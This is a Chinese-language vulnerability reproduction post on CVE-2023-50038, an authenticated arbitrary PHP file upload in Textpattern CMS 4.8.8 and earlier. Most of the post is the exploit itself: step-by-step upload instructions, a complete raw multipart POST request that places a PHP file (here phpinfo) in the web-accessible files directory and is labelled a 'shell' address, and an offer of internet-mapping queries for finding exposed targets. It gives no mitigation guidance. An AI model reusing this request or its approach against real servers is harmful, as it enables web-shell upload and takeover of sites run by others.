[漏洞复现] CVE-2023-50038 textpanttern cms任意文件上传
产品简介一个用 PHP 编写的灵活、优雅、快速且易于使用的内容管理系统。开发语言:PHP项目地址:https://github.com/textpattern/textpattern后台地址:/tex 2024-1-3 08:32:33 Author: 不够安全(查看原文) 阅读量:66 收藏
产品简介一个用 PHP 编写的灵活、优雅、快速且易于使用的内容管理系统。开发语言:PHP项目地址:https://github.com/textpattern/textpattern后台地址:/tex 2024-1-3 08:32:33 Author: 不够安全(查看原文) 阅读量:66 收藏
产品简介
一个用 PHP 编写的灵活、优雅、快速且易于使用的内容管理系统。
开发语言:PHP项目地址:https://github.com/textpattern/textpattern后台地址:/textpattern
空间测绘
回复“CVE-2023-50038”获取空间测绘语句漏洞描述
textpattern cms v4.8.8后台存在任意文件上传漏洞,导致服务器权限丢失。
影响版本
textpattern cms ≤ v4.8.8漏洞利用

1.登录后台,点击“内容->文件”
2.直接上传php文件即可
3.shell地址:
http://192.168.182.132/files/normal.php上传数据包如下:
POST /textpattern/index.php?event=file HTTP/1.1Host: 192.168.182.132Content-Length: 948Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5801.206 Safari/537.36 Edg/114.0.1765.42Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFqjO9Xvg3DlcKPthOrigin: http://192.168.182.132Referer: http://192.168.182.132/textpattern/index.php?event=fileAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: txp_login=admin%2C02cb135d2e9061d40d78b05ad2c5f9fd; HOST=http%3A//192.168.182.132/; APP_HOST=http%3A//192.168.182.132/; kodUserLanguage=zh-CN; X-CSRF-TOKEN=RcqGU8ZxA342bgyFzCxQ; kodUserID=1; kodVersionCheck=check-at-1702891240; PHPSESSID=h6f1273lt5lqlvpp8i3u2rhert; xywpwx_bakusername=admin; xywpwx_bakrnd=vUXVgX452Ww8; xywpwx_loginebakckpass=0e7cc4c6c638a12a120f368e780afe3f; xywpwx_snsjjssbdvqm=aca496e77ae7ceff46c2f8e72f4235d5; qebak_efourcheck=be67da7f3e3c39cd439799a20c67f8b4; xywpwx_baklogintime=1703816241; txp_login_public=b6770a343dadminConnection: close------WebKitFormBoundaryFqjO9Xvg3DlcKPthContent-Disposition: form-data; name="fileInputOrder"1/1------WebKitFormBoundaryFqjO9Xvg3DlcKPthContent-Disposition: form-data; name="app_mode"async------WebKitFormBoundaryFqjO9Xvg3DlcKPthContent-Disposition: form-data; name="MAX_FILE_SIZE"2000000------WebKitFormBoundaryFqjO9Xvg3DlcKPthContent-Disposition: form-data; name="event"file------WebKitFormBoundaryFqjO9Xvg3DlcKPthContent-Disposition: form-data; name="step"file_insert------WebKitFormBoundaryFqjO9Xvg3DlcKPthContent-Disposition: form-data; name="id"------WebKitFormBoundaryFqjO9Xvg3DlcKPthContent-Disposition: form-data; name="_txp_token"48443a408f41356a8f292421811f0685------WebKitFormBoundaryFqjO9Xvg3DlcKPthContent-Disposition: form-data; name="thefile[]"; filename="normal.php"Content-Type: application/octet-stream<?php phpinfo();?>------WebKitFormBoundaryFqjO9Xvg3DlcKPth--
参考链接
https://nvd.nist.gov/vuln/detail/CVE-2023-50038https://www.cnblogs.com/fengzun/articles/17862578.html
回复“CVE-2023-50038”获取空间测绘语句
文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2OTYzNTExNQ==&mid=2247484688&idx=1&sn=5406ec85ac61f51ba57fba3e78b3ba6d&chksm=cf917d4d5bc335c7e073e197f01f2d9ebf4d58927359fedeb8f8fc1a6d590129c90aaef52bce&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh